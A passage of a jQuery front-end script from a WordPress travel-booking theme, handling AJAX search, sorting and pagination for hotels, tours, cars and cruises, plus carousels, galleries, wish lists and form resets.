				else if( price_widget.hasClass('car') ) {
					slzexploore_reload_car( container, data );
				}
				else if( price_widget.hasClass('cruise') ) {
					slzexploore_reload_cruises( container, data );
				}
			}
		});
	};
	// datepicker in search form
	$.slzexploore_datepicker = function() {
		if( $('.slz-shortcode .input-daterange').length > 0 || $('.archive-datepicker').length > 0 ){
			$('.slz-shortcode .input-daterange, .archive-datepicker').datepicker({
				format: 'yyyy-mm-dd',
				autoclose : true,
				maxViewMode: 0
			});
		}
	};
	function slzexploore_reload_accommodation( container, data ){
		// clear sort
		$('.result-meta').find('.result-filter select.selectbox').next('.sbHolder').each(function() {
			var def_val = $('.sbOptions li:first-child a', $(this) ).html();
			$('.sbSelector', $(this) ).html( def_val );
		});
		$('.hotel-result-main > .loading').show().fadeIn();
		$.slzexploore_scroll_to( container );
		$('.slz-search-widget .widget .content-widget').each(function() {
			slzexploore_show_reset_btn( $(this) );
		});
		var base = $('.slz-pagination-base', container).data('base');
		var attr_more =  $('.hotel-map-search', container).data('attr');
		$.fn.Form.ajax(['top.Top_Controller', 'ajax_search_accommodation'], {'data' : data, 'base' : base , 'atts_more': attr_more }, function(res) {
			$(container).closest('.sc-map-location').find('.map-block').remove();
			$('.hotel-result-content', container).html(res);
			if($('.map-block-ajax',container)[0]){
				var asset_uri =  $(container).closest('.result-page').data('asset_uri');
				setTimeout( function(){
					$.getScript( asset_uri + "/js/slzexploore-core-multi-maps.js", function(){} );
				}, 500 );
				var map_content = $(container).find('.map-block-ajax').clone();
				$(container).closest('.sc-map-location').find('.map-block-wrapper').html(map_content);
				$(container).find('.map-block-ajax').remove();
			}
			$('.hotel-result-main > .loading').show().fadeOut();
			$.slzexploore_accommodation_ajax_pagination();
			$.slzexploore_result_found();
			$.slzexploore_reset_search_form();
			$.slzexploore_add_hotel_wish_list();
		});
	}
	// accommodation search
	$.slzexploore_search_accommodation = function(){
		if ($('.result-page').length > 0){
			$('.result-page .hotel-template .content-widget button[type="submit"]').unbind("click");
			$('.result-page .hotel-template .content-widget button[type="submit"]').on('click', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				var data = $(this).closest('form').serializeArray();
				slzexploore_reload_accommodation( container, data );
			});
		}
		if ($('.find-hotel').length > 0){
			$('.turkey-cities-widget input[name="rating"], .accommodation-widget input[name="accommodation"], .stop-widget input[name="facilities"], .rating-widget input[name="review_rating"], .location-widget input[name="location"]', $('.find-hotel.result-page')).on('change', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				var data = $(this).closest('form').serializeArray();
				slzexploore_reload_accommodation( container, data );
			});
			// in other page
			$('.turkey-cities-widget input[name="rating"], .accommodation-widget input[name="accommodation"], .stop-widget input[name="facilities"], .rating-widget input[name="review_rating"], .location-widget input[name="location"]', $('.find-hotel:not(".result-page")') ).on('change', function(e){
				e.preventDefault();
				$(this).closest('.find-hotel').find('.find-widget button[type="submit"]').trigger('click');
			});
		}
	};
	// result filter with ajax
	$.slzexploore_result_sort_filter = function() {
		if ($('.result-filter').length > 0){
			$('.result-filter .select-wrapper select.selectbox').selectbox();
			$('.result-filter .select-wrapper select.selectbox').on('change', function(e){
				e.preventDefault();

				var cur_val = $(this).val();
				var container  = $(this).closest('.result-body');
				var base = $('.slz-pagination-base', container).data('base');
				var sort_type = $(this).closest('.result-filter').find('.slz-sort-type').attr('data-type');
				var search_data = '';
				var cls_content = '';
				var cls_main = '';
				if( sort_type == 'hotel' ) {
					search_data = $('form.find-hotel', container).serializeArray();
					cls_content = '.hotel-result-content';
					cls_main = '.hotel-result-main';
					var attr_more =  $('.hotel-map-search', container).data('attr');
				}
				else if( sort_type == 'tour' ) {
					search_data = $('.slz-search-widget', container).serializeArray();
					cls_content = '.tours-result-content';
					cls_main = '.tour-result-main';
					var attr_more =  $('.tour-map-search', container).data('attr');
				}
				else if( sort_type == 'car' ) {
					search_data = $('form.find-car', container).serializeArray();
					cls_content = '.car-result-content';
					cls_main = '.car-rent-result-main';
					var attr_more =  $('.car-map-search', container).data('attr');
				}
				else if(sort_type == 'cruise' ) {
					search_data = $('form.find-cruise', container).serializeArray();
					cls_content = '.cruises-result-content';
					cls_main = '.cruises-result-main';
					var attr_more =  $('.cruise-map-search', container).data('attr');
				}
				if( search_data == '' ){
					var column = $(this).closest('.result-filter-wrapper').find('.slz-archive-column').attr('data-col');
					if( column  ){
						search_data.push({name:'column', value:column});
					}
				}
				$( cls_main + ' > .loading').show().fadeIn();
				var data = {'sort_value' : cur_val, 'search_data' : search_data, 'sort_type' : sort_type, 'base' : base ,'atts_more': attr_more };
				$.fn.Form.ajax(['top.Top_Controller', 'ajax_result_filter'], data, function(res) {
					$( cls_content, container).html(res);
					$( cls_main + ' > .loading').show().fadeOut();
					if( sort_type == 'hotel' ) {
						$.slzexploore_accommodation_ajax_pagination();
					}
					else if( sort_type == 'tour' ) {
						$.slzexploore_tour_ajax_pagination();
					}
					else if( sort_type == 'car' ) {
						$.slzexploore_car_ajax_pagination();
					}
					else {
						$.slzexploore_cruises_ajax_pagination();
					}
					$.slzexploore_result_found();
					$.slzexploore_reset_search_form();
				});
			});
		}
	};
	// hotel result found
	$.slzexploore_result_found = function() {
		var result_found = $('.result-body .results-found').html();
		if( result_found ) {
			$('.result-body .result-meta .result-count-wrapper').html( result_found );
			$('.result-body .results-found').remove();
		}
	};
	/* 
	 * END
	 * accommodation archive page
	 */

	$.slzexploore_partner_style2 = function(){
		$('.slide-logo-wrapper').slick({
			infinite: true,
			slidesToShow: 6,
			slidesToScroll: 1,
			autoplay: true,
			autoplaySpeed: 3000,
			arrows: false,
			pauseOnHover: false,
			rtl: slzcore_flag_rtl,
			responsive: [
				{
					breakpoint: 769,
					settings: {
						slidesToShow: 4
					}
				},
				{
					breakpoint: 481,
					settings: {
						slidesToShow: 3,
						 speed: 5000
					}
				},
				{
					breakpoint: 381,
					settings: {
						slidesToShow: 2

					}
				}
			]
		});
	};

	$.slzexploore_carousel = function(){
		$('.special-offer-list .title-wrapper a.heading').addClass('title');
		$('.special-offer-list').slick({
			infinite: true,
			slidesToShow: 4,
			slidesToScroll: 4,
			speed: 2000,
			dots: false,
			rtl: slzcore_flag_rtl,
			responsive: [
				{
					breakpoint: 1025,
					settings: {
						slidesToShow: 3,
						slidesToScroll: 3,
						autoplay: true,
						autoplaySpeed: 5000,
						dots: true,
						arrows: false
					}
				},
				{
					breakpoint: 767,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2,
						autoplay: true,
						autoplaySpeed: 5000,
						dots: true,
						arrows: false
					}
				},
				{
					breakpoint: 481,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
						autoplay: true,
						autoplaySpeed: 5000,
						dots: true,
						arrows: false
					}
				}
			]
		});
	};

	$.slzexploore_teamcarousel = function(){
		$('.wrapper-expert').slick({
			infinite: true,
			slidesToShow: 4,
			slidesToScroll: 4,
			speed: 1500,
			dots: false,
			rtl: slzcore_flag_rtl,
			responsive: [
				{
					breakpoint: 769,
					settings: {
						slidesToShow: 3,
						slidesToScroll: 3,
						dots: true
					}
				},
				{
					breakpoint: 601,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2,
						dots: true
					}
				},
				{
					breakpoint: 381,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
						dots: true
					}
				}
			]
		});
	};
	$.slzexploore_tour_carousel = function() {
		if($('.tours-carousel').length == 0) return;
		$('.tours-carousel').each(function(){
			var slide_count = $(this).attr('data-count');
			if( slide_count == undefined || slide_count == "" ) {
				slide_count = 3;
			}
			$(this).slick({
				infinite : true,
				speed : 1000,
				slidesToShow : slide_count,
				slidesToScroll : 1,
				arrows : false,
				dots : false,
				rtl: slzcore_flag_rtl,
				responsive : [ {
					breakpoint : 769,
					settings : {
						slidesToShow : 2,
						slidesToScroll : 2,
						dots : true
					}
				}, {
					breakpoint : 601,
					settings : {
						slidesToShow : 1,
						slidesToScroll : 1,
						dots : true,
						speed : 600
					}
				}, {
					breakpoint : 481,
					settings : {
						slidesToShow : 1,
						slidesToScroll : 1,
						dots : true,
						speed : 600
					}
				} ]
			});
		});
	};

	/* 
	 * tour archive page
	 * START
	 */
	// tour template pagination with ajax
	$.slzexploore_tour_ajax_pagination = function() {
		if ($('.tour-result-main').length > 0){
			$('.tour-result-main nav.pagination-list.paging-ajax ul li a').unbind("click");
			$('.tour-result-main nav.pagination-list.paging-ajax ul li a').on('click', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				$('.tour-result-main > .loading').show().fadeIn();
				$.slzexploore_scroll_to( container );
				var page = parseInt( $(this).data('page') );
				var base = $(this).closest('.paging-ajax').parent().find('.slz-pagination-base').data('base');
				var atts = $(this).closest('.paging-ajax').parent().find('.pagination-json').attr('data-json');
				var data_search = $(this).closest('.paging-ajax').parent().find('.pagination-json').attr('data-search');
				var data = {"page":page, "base":base, "atts":jQuery.parseJSON(atts), "data":jQuery.parseJSON(data_search) };
				$.fn.Form.ajax(['top.Top_Controller', 'ajax_tour_pagination'], data, function(res) {
					$('.tours-result-content', container).html(res);
					$('.tour-result-main > .loading').show().fadeOut();
					$.slzexploore_result_found();
					$.slzexploore_reset_search_form();
					$.slzexploore_tour_ajax_pagination();
					$.slzexploore_add_tour_wish_list();
				});
			});
		}
	};
	function slzexploore_reload_tour( container, data ){
		// clear sort
		$('.result-meta').find('.result-filter select.selectbox').next('.sbHolder').each(function() {
			var def_val = $('.sbOptions li:first-child a', $(this) ).html();
			$('.sbSelector', $(this) ).html( def_val );
		});
		$('.tour-result-main > .loading').show().fadeIn();
		$.slzexploore_scroll_to( container );
		$('.slz-search-widget .widget .content-widget').each(function() {
			slzexploore_show_reset_btn( $(this) );
		});
		var base = $('.slz-pagination-base', container).data('base');
		var attr_more =  $('.tour-map-search', container).data('attr');
		$.fn.Form.ajax(['top.Top_Controller', 'ajax_search_tour'], {'data' : data, 'base' : base ,'atts_more': attr_more  }, function(res) {
			$(container).closest('.sc-map-location').find('.map-block').remove();
			$('.tours-result-content', container).html(res);
			if($('.map-block-ajax',container)[0]){
				var asset_uri =  $(container).closest('.result-page').data('asset_uri');
				setTimeout( function(){
					$.getScript( asset_uri + "/js/slzexploore-core-multi-maps.js", function(){} );
				}, 500 );
				var map_content = $(container).find('.map-block-ajax').clone();
				$(container).closest('.sc-map-location').find('.map-block-wrapper').html(map_content);
				$(container).find('.map-block-ajax').remove();
			}
			$('.tour-result-main > .loading').show().fadeOut();
			$.slzexploore_tour_ajax_pagination();
			$.slzexploore_result_found();
			$.slzexploore_reset_search_form();
			$.slzexploore_add_tour_wish_list();
		});
	}
	// accommodation search
	$.slzexploore_search_tour = function(){
		if( $('.slz-search-widget').length ){
			$('.slz-search-widget .widget .content-widget').each(function() {
				slzexploore_show_reset_btn( $(this) );
			});
		}
		if ($('.result-page').length > 0){
			$('.result-page .tour-template .content-widget button[type="submit"]').unbind("click");
			$('.result-page .tour-template .content-widget button[type="submit"]').on('click', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				var data = $(this).closest('form').serializeArray();
				slzexploore_reload_tour( container, data );
			});
		}
		// in Result page
		if ($('.city-widget').length > 0){
			$('.city-widget .content-widget input[name="location"], .city-widget .content-widget input[name="category"], .rating-widget .content-widget input[name="review_rating"]', $('.find-tour.result-page') ).on('change', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				var data = $(this).closest('form').serializeArray();
				slzexploore_reload_tour( container, data );
			});
			// in other page
			$('.city-widget .content-widget input[name="location"], .city-widget .content-widget input[name="category"], .rating-widget .content-widget input[name="review_rating"]', $('.find-tour:not(".result-page")') ).on('change', function(e){
				e.preventDefault();
				$(this).closest('.find-tour').find('.find-widget button[type="submit"]').trigger('click');
			});
		}
	};
	// set tab active in search form
	$.slzexploore_search_tab_active = function(){
		if ($('.tab-search').length > 0){
			$('.tab-search ul.nav-tabs li.tab-btn-wrapper:first-child').addClass("active");
			$('.tab-search .tab-content .tab-pane:first-child').addClass("in active");
			var placeholder = $('.tab-search .tab-content').data('placeholder');
			$('.tab-search .tab-content .find-widget .content-widget select.select2').select2({
				placeholder: placeholder,
				allowClear: true
			});
		}
		if( $('.slz-search-widget .find-widget').length > 0 ){
			var placeholder = $('.slz-search-widget .find-widget').data('placeholder');
			$('.slz-search-widget .find-widget .content-widget select.select2').select2({
				placeholder: placeholder,
				allowClear: true
			});
		}
	};
	/* 
	 * END
	 * tour archive page
	 */
	$.slzexploore_discount_box_style1 = function(){
		if ($('.banner-sale-2').length) {
			$('.banner-sale-2').mousemove(function(e) {
				$('.banner-sale-2 .text-parallax').parallax(25, e);
			});
		}
	}

	/* 
	 ** Gallery image_slider
	 ** Gallery masonry_grid
	 */
	$.slzexploore_gallery_image = function(){
		var attr = '';
		var arrows  = '';
		var block_class = '';
		$(".slz-shortcode .image-hotel-view-block").each(function() {
			attr = $(this).attr('data-slider');
			arrows = $(this).attr('data-arrows');
			if(arrows == 'true'){
				arrows = true;
			}else{
				arrows = false;
			}
			if (attr != '') {
				block_class = '.gallery_' + attr + ' ';
			}

			$(block_class + '.slider-for').slick({
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows: arrows,
				fade: true,
				rtl: slzcore_flag_rtl,
				asNavFor: block_class + '.slider-nav'
			});
			$(block_class + '.slider-nav').slick({
				slidesToShow: 5,
				slidesToScroll: 1,
				asNavFor: block_class + '.slider-for',
				arrows: false,
				infinite: true,
				rtl: slzcore_flag_rtl,
				focusOnSelect: true,
				responsive: [
					{
						breakpoint: 1201,
						settings: {
							slidesToShow: 4,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 381,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 1
						}
					},
				]
			});
		});	
		if ($('.gallery-block').length > 0){
			if($('.gallery-block').width()> 600) {
				var height_grid_item = $('.gallery-block').width()/3;
				$('.gallery-block .grid-item,.gallery-block .grid-item img, .gallery-image .bg').css('height', height_grid_item-50);

				$('.gallery-block .grid').isotope({
					itemSelector: '.grid-item',
					percentPosition: true,
					masonry: {
						columnWidth: '.grid-sizer',
						gutter: '.gutter-sizer'
					},
				});
			} else if($('.gallery-block').width()> 414) {
				var height_grid_item = $('.gallery-block').width()/2;
				$('.gallery-block .grid-item,.gallery-block .grid-item img, .gallery-image .bg').css('height', height_grid_item+30);
			}

			$('.gallery-block .fancybox').fancybox( {
				helpers : {
					thumbs  : {
						width   : 50,
						height  : 50
					}
				}
			});
		}

		if($(window).width() > 1023)	 
			$('.gallery-block .grid .grid-item .gallery-image').directionalHover();		

		$('.gallery-image .fancybox').each(function(index, el) {
			var src = $(this).attr('href');
			$(this).parents('.gallery-image').find('.bg').css({
				'background': 'url('+src+') no-repeat center',
				'background-size': 'cover'
			});
			if($(window).width() < 1024) {
				$(this).parents('.gallery-image').find('.fancybox').removeClass('dh-overlay').find('.icons').remove();
			}
		});

		if ($('.sc_gallery').length) {
			$('.sc_gallery').each(function() {
				var id = $(this).data('id');
				var block = '.' + id + ' ';
				$(block + '.icons').on('click', function(event) {
					event.preventDefault();
					$(block + '.a-fact-image-wrapper .a-fact-image').removeClass('active');
					$(this).parent().addClass('active');
				});
			});
		}

		// Gallery widget js
		if( $(".main-gallery-fancybox").length ){
			$(".main-gallery-fancybox .fancybox").fancybox({
				prevEffect  : 'none',
				nextEffect  : 'none',
				helpers : {
					title   : {
						type: 'outside'
					},
					thumbs  : {
						width   : 60,
						height  : 60
					}
				}
			});
			$.fancybox.helpers.thumbs.onUpdate = function( opts, obj ){
				if (this.list) {
					var center = Math.floor($(window).width() * 0.5 - (obj.group.length / 2 * this.width + this.width * 0.5));
					if(!$('body').hasClass("rtl")) {
						this.list.css('left', center);
					}
					else {
						this.list.css('right', center);
					}
				}
			};
		}
	}

	$.slzexploore_teamsingle = function() {
		$('.content-organization img').unwrap();
	}

	$.slzexploore_room_type = function() {
		$('.overview-block .image-hotel-view-block .slider-for').each(function() {
			$(this).slick({
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows: false,
				fade: true,
				rtl: slzcore_flag_rtl,
				asNavFor: $('.slider-nav', $(this).parent())
			});
			$('.slider-nav', $(this).parent()).slick({
				slidesToShow: 5,
				slidesToScroll: 1,
				asNavFor: $(this),
				arrows: false,
				infinite: true,
				focusOnSelect: true,
				rtl: slzcore_flag_rtl,
				responsive: [
					{
						breakpoint: 1201,
						settings: {
							slidesToShow: 4,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 381,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 1
						}
					},
				]
			});
		});
	}

	$.slzexploore_testimonial = function() {
		$('.traveler-list').slick({
			infinite: true,
			slidesToShow: 2,
			slidesToScroll: 2,
			autoplay: false,
			speed: 700,
			rtl: slzcore_flag_rtl,
			responsive: [{
				breakpoint: 769,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 2,
					dots: true,
					arrows: false
				}
			}, {
				breakpoint: 601,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
					dots: true,
					arrows: false
				}
			}]
		});
	}

	$.slzexploore_add_tour_wish_list = function() {
		if ($('.tours-layout').length > 0){
			$('.tours-layout .content-wrapper a.slz_add_wish_list').unbind("click");
			$('.tours-layout .content-wrapper a.slz_add_wish_list').on('click', function(e){
				var post_id = $(this).data('item');
				var parent = $(this).closest('.content-wrapper');
				$.fn.Form.ajax(['top.Top_Controller', 'ajax_add_tour_wish_list'], {'post_id' : post_id}, function(res) {
					if( res != 'fail' ){
						$( '.list-info a.slz_add_wish_list', parent ).replaceWith(res);
					}
				});
			});
		}
	}

	$.slzexploore_add_hotel_wish_list = function() {
		if ($('.hotels-layout').length > 0){
			$('.hotels-layout .list-info a.slz_add_wish_list').unbind("click");
			$('.hotels-layout .list-info a.slz_add_wish_list').on('click', function(e){
				var post_id = $(this).data('item');
				var $this = $(this);
				$.fn.Form.ajax(['top.Top_Controller', 'ajax_add_hotel_wish_list'], {'post_id' : post_id}, function(res) {
					if( res != 'fail' ){
						$this.replaceWith(res);
					}
				});
			});
		}
	}

	$.slzexploore_contact_button = function() {
		var text = $('.slz-shortcode .contact .wpcf7-form input.wpcf7-submit').val();
		var hover_text = $('.slz-button-hove-text').data('text');
		$('.slz-shortcode .contact .wpcf7-form input.wpcf7-submit').replaceWith('<button class="wpcf7-form-control wpcf7-submit btn btn-slide" data-hover="'+ hover_text +'" type="submit"><span class="text">'+ text +'</span><span class="icons fa fa-long-arrow-right"></span></button>');
	}

	$.slzexploore_star_rating = function() {
		$('.stars-rating span a').on('click', function(e){
			e.preventDefault();
			$('.stars-rating span').find('a').removeClass('active');
			$(this).addClass('active');
			$(this).closest('.comment-form-rating').find('input[name="rating"]').val( $(this).html() );
		});
	};
	$.slzexploore_toggle_box = function(){
		$('.wrapper-accordion .panel .panel-heading').on('click', function() {
			var accor = $(this).closest('.accordion');
			var accor_panel = $(this).parent();
			if (accor_panel.hasClass('active')){
				accor_panel.removeClass('active');
			} else{
				if ($('.panel-title a.accordion-toggle').hasClass('collapsed')) {
					$('.panel', accor).removeClass('active');
					accor_panel.addClass('active');
				} else{
					accor_panel.removeClass('active');
				}
			}
		});
	};
	$.slzexploore_faq = function() {
		if ($('.sc_faq_request form.contact-form')) {
			$('.sc_faq_request form.contact-form input[name=_wpcf7]').before('<input type="hidden" name="_wpcf7_slzexploore_faq_form" value="1">');
		}
	};
	/* 
	 * Car archive page
	 */
	/* pagination with ajax */
	$.slzexploore_car_ajax_pagination = function() {
		if ($('.car-rent-result-main').length > 0){
			$('.car-rent-result-main nav.pagination-list.paging-ajax ul li a').unbind("click");
			$('.car-rent-result-main nav.pagination-list.paging-ajax ul li a').on('click', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				$('.car-rent-result-main > .loading').show().fadeIn();
				$.slzexploore_scroll_to( container );
				var page = parseInt( $(this).data('page') );
				var base = $(this).closest('.paging-ajax').parent().find('.slz-pagination-base').data('base');
				var atts = $(this).closest('.paging-ajax').parent().find('.pagination-json').attr('data-json');
				var data_search = $(this).closest('.paging-ajax').parent().find('.pagination-json').attr('data-search');
				var data = {"page":page, "base":base, "atts":jQuery.parseJSON(atts), "data":jQuery.parseJSON(data_search) };
				$.fn.Form.ajax(['top.Top_Controller', 'ajax_car_pagination'], data, function(res) {
					$('.car-result-content', container).html(res);
					$('.car-rent-result-main > .loading').show().fadeOut();
					$.slzexploore_result_found();
					$.slzexploore_reset_search_form();
					$.slzexploore_car_ajax_pagination();
				});
			});
		}
	};
	/* Car search form */
	function slzexploore_reload_car( container, data ){
		// clear sort
		$('.result-meta').find('.result-filter select.selectbox').next('.sbHolder').each(function() {
			var def_val = $('.sbOptions li:first-child a', $(this) ).html();
			$('.sbSelector', $(this) ).html( def_val );
		});
		$('.car-rent-result-main > .loading').show().fadeIn();
		$.slzexploore_scroll_to( container );
		$('.slz-search-widget .widget .content-widget').each(function() {
			slzexploore_show_reset_btn( $(this) );
		});
		var base = $('.slz-pagination-base', container).data('base');
		var attr_more =  $('.car-map-search', container).data('attr');

		$.fn.Form.ajax(['top.Top_Controller', 'ajax_search_car'], {'data' : data, 'base' : base,'atts_more': attr_more }, function(res) {
			$(container).closest('.sc-map-location').find('.map-block').remove();
			$('.car-result-content', container).html(res);
			if($('.map-block-ajax',container)[0]){
				var asset_uri =  $(container).closest('.result-page').data('asset_uri');
				setTimeout( function(){
					$.getScript( asset_uri + "/js/slzexploore-core-multi-maps.js", function(){} );
				}, 500 );
				var map_content = $(container).find('.map-block-ajax').clone();
				$(container).closest('.sc-map-location').find('.map-block-wrapper').html(map_content);
				$(container).find('.map-block-ajax').remove();
			}
			$('.car-rent-result-main > .loading').show().fadeOut();
			$.slzexploore_car_ajax_pagination();
			$.slzexploore_result_found();
			$.slzexploore_reset_search_form();
		});
	}
	$.slzexploore_car_search = function(){
		$('.result-page .car-template .content-widget button[type="submit"]').unbind("click");
		$('.result-page .car-template .content-widget button[type="submit"]').on('click', function(e){
			e.preventDefault();
			var container  = $(this).closest('.result-body');
			var data = $(this).closest('form').serializeArray();
			slzexploore_reload_car( container, data );
		});
		if ($('.location-widget').length > 0){
			$('.location-widget .content-widget input[name="location"], .category-widget .content-widget input[name="category"], .rating-widget .content-widget input[name="rating"]', $('.find-car.result-page')).on('change', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				var data = $(this).closest('form').serializeArray();
				slzexploore_reload_car( container, data );
			});
			$('.location-widget input[name="location"], .category-widget input[name="category"], .rating-widget input[name="rating"]', $('.find-car:not(".result-page")')).on('change', function(e){
				e.preventDefault();
				$(this).closest('.find-car').find('.find-widget button[type="submit"]').trigger('click');
			});
		}
	};
	/* End Car archive page */

	/* 
	 * Cruises archive page
	 */
	/* pagination with ajax */
	$.slzexploore_cruises_ajax_pagination = function() {
		if ($('.cruises-result-main').length > 0){
			$('.cruises-result-main nav.pagination-list.paging-ajax ul li a').unbind("click");
			$('.cruises-result-main nav.pagination-list.paging-ajax ul li a').on('click', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				$('.cruises-result-main > .loading').show().fadeIn();
				$.slzexploore_scroll_to( container );
				var page = parseInt( $(this).data('page') );
				var base = $(this).closest('.paging-ajax').parent().find('.slz-pagination-base').data('base');
				var atts = $(this).closest('.paging-ajax').parent().find('.pagination-json').attr('data-json');
				var data_search = $(this).closest('.paging-ajax').parent().find('.pagination-json').attr('data-search');
				var data = {"page":page, "base":base, "atts":jQuery.parseJSON(atts), "data":jQuery.parseJSON(data_search) };
				$.fn.Form.ajax(['top.Top_Controller', 'ajax_cruises_pagination'], data, function(res) {
					$('.cruises-result-content', container).html(res);
					$('.cruises-result-main > .loading').show().fadeOut();
					$.slzexploore_result_found();
					$.slzexploore_reset_search_form();
					$.slzexploore_cruises_ajax_pagination();
				});
			});
		}
	};
	/* Cruises search form */
	function slzexploore_reload_cruises( container, data ){
		// clear sort
		$('.result-meta').find('.result-filter select.selectbox').next('.sbHolder').each(function() {
			var def_val = $('.sbOptions li:first-child a', $(this) ).html();
			$('.sbSelector', $(this) ).html( def_val );
		});
		$('.cruises-result-main > .loading').show().fadeIn();
		$.slzexploore_scroll_to( container );
		$('.slz-search-widget .widget .content-widget').each(function() {
			slzexploore_show_reset_btn( $(this) );
		});
		var base = $('.slz-pagination-base', container).data('base');
		var attr_more =  $('.cruise-map-search', container).data('attr');
		$.fn.Form.ajax(['top.Top_Controller', 'ajax_search_cruise'], {'data' : data, 'base' : base ,'atts_more': attr_more }, function(res) {
			$(container).closest('.sc-map-location').find('.map-block').remove();
			$('.cruises-result-content', container).html(res);
			if($('.map-block-ajax',container)[0]){
				var asset_uri =  $(container).closest('.result-page').data('asset_uri');
				setTimeout( function(){
					$.getScript( asset_uri + "/js/slzexploore-core-multi-maps.js", function(){} );
				}, 500 );
				var map_content = $(container).find('.map-block-ajax').clone();
				$(container).closest('.sc-map-location').find('.map-block-wrapper').html(map_content);
				$(container).find('.map-block-ajax').remove();
			}
			$('.cruises-result-main > .loading').show().fadeOut();
			$.slzexploore_cruises_ajax_pagination();
			$.slzexploore_result_found();
			$.slzexploore_reset_search_form();
		});
	}
	$.slzexploore_cruises_search = function(){
		$('.result-page .cruise-template .content-widget button[type="submit"]').unbind("click");
		$('.result-page .cruise-template .content-widget button[type="submit"]').on('click', function(e){
			e.preventDefault();
			var container  = $(this).closest('.result-body');
			var data = $(this).closest('form').serializeArray();
			slzexploore_reload_cruises( container, data );
		});
		if ($('.find-cruise').length > 0){
			$('.location-widget .content-widget input[name="location"], .category-widget .content-widget input[name="category"], .facility-widget .content-widget input[name="facility"], .rating-widget .content-widget input[name="rating"], .star-rating-widget .content-widget input[name="star_rating"]', $('.find-cruise.result-page')).on('change', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				var data = $(this).closest('form').serializeArray();
				slzexploore_reload_cruises( container, data );
			});
			$('.location-widget .content-widget input[name="location"], .category-widget .content-widget input[name="category"], .facility-widget .content-widget input[name="facility"], .rating-widget .content-widget input[name="rating"], .star-rating-widget .content-widget input[name="star_rating"]', $('.find-cruise:not(".result-page")')).on('change', function(e){
				e.preventDefault();
				$(this).closest('.find-cruise').find('.find-widget button[type="submit"]').trigger('click');
			});
		}
	};
	/* End Cruises archive page */

	$.slzexploore_reset_search_form = function() {
		$('.result-body .result-meta .result-count-wrapper a.btn-reset-all').unbind("click");
		$('.result-body .result-meta .result-count-wrapper a.btn-reset-all').on('click', function(e){
			e.preventDefault();
			var container =  $(this).closest('.result-body').find('.slz-search-widget');
			slzexploore_reset_form( container );
			if( container.hasClass('result-page') ){
				$('.find-widget button[type="submit"]', container ).trigger('click');
			}
		});
		$('.result-body .result-meta .result-count-wrapper span i').unbind("click");
		$('.result-body .result-meta .result-count-wrapper span i').on('click', function(e){
			e.preventDefault();
			var name = $(this).parent().attr('class');
			var container = $(this).closest('.result-body').find('.slz-search-widget');
			var input_wrapper = $('input[name="'+name+'"], select[name="'+name+'"]', container).parent();
			slzexploore_reset_form( input_wrapper );
			if( container.hasClass('result-page') ){
				$('.find-widget button[type="submit"]', container ).trigger('click');
			}
		});
		$('.slz-search-widget .widget .content-widget a.btn-reset').unbind("click");
		$('.slz-search-widget .widget .content-widget a.btn-reset').on('click', function(e){
			e.preventDefault();
			slzexploore_reset_form( $(this).closest('.content-widget') );
			if( $(this).closest('.slz-shortcode').hasClass('result-page') ){
				$('.slz-search-widget .find-widget button[type="submit"]' ).trigger('click');
			}
		});
	}
	function slzexploore_show_reset_btn( parent ){
		var show_button = false;
		if( $('input[type="text"], select.selectbox', parent).length ){
			$('input[type="text"], select.selectbox', parent).each(function() {
				if( $(this).val() ){
					show_button = true;
					return false;
				}
			});
		}
		if( $('input[type="checkbox"]', parent).length && $('input[type="checkbox"]', parent).is(':checked') ){
			show_button = true;
		}
		if( $('.price-wrapper', parent).length ){
			var min_val = $('.price-wrapper .nstSlider', parent).data('range_min');
			var max_val = $('.price-wrapper .nstSlider', parent).data('range_max');
			var price   = $('.price-wrapper input.sliderValue', parent).val().split(",");
			if( price[0] != min_val || price[1] != max_val ){
				show_button = true;
			}
		}
		if( show_button ){
			$('a.btn-reset', parent).removeClass('hide');
		}
		else{
			$('a.btn-reset', parent).addClass('hide');
		}
	}
	function slzexploore_reset_form( parent ){
		$('input[type="text"]', parent).val('');
		$('input[type="checkbox"]', parent).removeAttr('checked');
		$("select.selectbox", parent).selectbox("detach");
		$("select.selectbox", parent).val('');
		$("select.selectbox", parent).selectbox("attach");
		$("select.select2", parent).val('').trigger('change');
		$('input[type="number"]', parent).each(function() {
			var min_value = parseInt( $(this).attr('min') );
			$(this).val( min_value );
		});
		if( $('.nstSlider', parent).length ){
			var range_min = $('.nstSlider', parent).data('range_min');
			var range_max = $('.nstSlider', parent).data('range_max');
			$('.nstSlider', parent).nstSlider("set_position", range_min, range_max );
		}
	}

	$.slzexploore_image_regions = function() {
		$('.a-fact-image-wrapper').each(function(){
			var height_img = $(this).find('.a-fact-image').height();
			$(this).height(height_img);
		});
	}

	$.slzexploore_cf7_custom_error_message = function() {
		if( $('form.wpcf7-form').hasClass('invalid') ){
			$('form.wpcf7-form .wpcf7-not-valid-tip').each(function() {
				var field_name = $(this).parent().find('.form-input').attr('placeholder');
				var message = $(this).html().replace( '[field_name]', field_name );
				$(this).html( message );
			});
		}
	}


})(jQuery);

jQuery( document ).ready( function() {
	new WOW().init();
	jQuery.slzexploore_expand_event();
	jQuery.slzexploore_tabs();
	jQuery.slzexploore_item_list_style4();
	jQuery.slzexploore_blog();
	jQuery.slzexploore_partner();
	jQuery.slzexploore_recent_news();
	jQuery.slzexploore_accommodation_ajax_pagination();
	jQuery.slzexploore_nstSlider();
	jQuery.slzexploore_datepicker();
